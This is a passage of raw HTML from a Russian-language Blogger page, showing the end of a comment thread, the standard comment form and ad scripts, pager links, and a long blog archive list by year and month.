                                    <div id="c5758353669655365341-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="5758353669655365341">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c5758353669655365341-ce"></div>
                            </li>
                            <li class="comment" id="c6459636941827114593">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1463730866015#c6459636941827114593">20 мая 2016 г., 10:54</a></span>
                                </div>
                                <p class="comment-content">Спасибо)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6459636941827114593">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c6459636941827114593-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c6459636941827114593-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c6459636941827114593-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="6459636941827114593">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c6459636941827114593-ce"></div>
                            </li>
                            <div id="top-continue" class="continue">
                              <a class="comment-reply" target="_self">Добавить комментарий</a>
                            </div>
                            <div class="comment-replybox-thread" id="top-ce"></div>
                            <div class="loadmore hidden" data-post-id="480292967111931239">
                              <a target="_self">Ещё</a>
                            </div>
                          </ul>
                        </div>
                      </div>
                    </div>
                    <p class='comment-footer'></p>
                    <div class='comment-form'>
                      <a name='comment-form' id="comment-form"></a>
                      <p></p><iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe> 
                      <script src='https://www.blogger.com/static/v1/jsbin/3469866930-comment_from_post_iframe.js' type='text/javascript'></script> 
                      <script type='text/javascript'>


                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                      </script>
                    </div>
                    <p></p>
                    <div id='backlinks-container'>
                      <div id='Blog1_backlinks-container'></div>
                    </div>
                  </div>
                </div>
                <div class='blog-pager' id='blog-pager'>
                  <span id='blog-pager-newer-link'><a class='blog-pager-newer-link' href='/2010/09/perenesti-keeper.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a></span> <span id='blog-pager-older-link'><a class='blog-pager-older-link' href='/2010/08/kak-perenesti-pochtu-na-novij-komputer.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a></span> <a class='home-link' href='/'>Главная страница</a>
                </div>
                <div class='clear'></div>
                <div class='post-feeds'>
                  <div class='feed-links'>
                    Подписаться на: <a class='feed-link' href='/feeds/480292967111931239/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
                  </div>
                </div>
              </div>
              <div class='widget HTML' data-version='1' id='HTML1'>
                <div class='widget-content'>
                   
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <div class='clear'></div>
              </div>
            </div>
          </div>
          <div id='bottombar-wrapper'>
            <div id='bottombarleft'>
              <div class='bottombar section' id='bottombar'>
                <div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
                  <h2>Архив блога</h2>
                  <div class='widget-content'>
                    <div id='ArchiveList'>
                      <div id='BlogArchive1_ArchiveList'>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2022/'>2022</a> <span class='post-count' dir='ltr'>(2)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2022/10/'>октября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2022/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/'>2021</a> <span class='post-count' dir='ltr'>(3)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/12/'>декабря</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/05/'>мая</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/01/'>января</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/'>2020</a> <span class='post-count' dir='ltr'>(14)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/12/'>декабря</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/10/'>октября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/09/'>сентября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/06/'>июня</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/05/'>мая</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/04/'>апреля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/'>2019</a> <span class='post-count' dir='ltr'>(16)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/11/'>ноября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/10/'>октября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/09/'>сентября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/07/'>июля</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/03/'>марта</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/02/'>февраля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/'>2018</a> <span class='post-count' dir='ltr'>(22)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/08/'>августа</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/06/'>июня</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/05/'>мая</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/04/'>апреля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/03/'>марта</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/'>2017</a> <span class='post-count' dir='ltr'>(46)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/12/'>декабря</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/11/'>ноября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/09/'>сентября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/08/'>августа</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/07/'>июля</a> <span class='post-count' dir='ltr'>(12)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/06/'>июня</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/05/'>мая</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/04/'>апреля</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/03/'>марта</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/02/'>февраля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/01/'>января</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/'>2016</a> <span class='post-count' dir='ltr'>(20)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/12/'>декабря</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/11/'>ноября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/06/'>июня</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/05/'>мая</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/02/'>февраля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/01/'>января</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/'>2015</a> <span class='post-count' dir='ltr'>(6)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/11/'>ноября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/10/'>октября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/'>2014</a> <span class='post-count' dir='ltr'>(18)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/12/'>декабря</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/10/'>октября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/06/'>июня</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/05/'>мая</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/04/'>апреля</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/02/'>февраля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/01/'>января</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/'>2013</a> <span class='post-count' dir='ltr'>(15)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/12/'>декабря</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/09/'>сентября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/06/'>июня</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/05/'>мая</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/03/'>марта</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/'>2012</a> <span class='post-count' dir='ltr'>(30)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/12/'>декабря</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/10/'>октября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/09/'>сентября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/08/'>августа</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/07/'>июля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/05/'>мая</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/04/'>апреля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/02/'>февраля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/01/'>января</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/'>2011</a> <span class='post-count' dir='ltr'>(38)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/12/'>декабря</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/11/'>ноября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/09/'>сентября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/06/'>июня</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/05/'>мая</a> <span class='post-count' dir='ltr'>(8)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/04/'>апреля</a> <span class='post-count' dir='ltr'>(8)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
